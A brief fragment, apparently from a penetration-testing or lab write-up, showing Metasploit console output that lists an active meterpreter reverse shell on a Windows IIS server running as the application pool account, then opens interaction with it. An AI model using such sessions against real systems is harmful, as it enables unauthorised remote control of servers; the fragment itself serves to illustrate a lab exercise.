 msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
1         meterpreter x86/windows  IIS APPPOOL\DefaultAppPool @ IISWEBSERVER  192.168.0.105:4444 -> 192.168.0.113:49183 (192.168.0.113)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter >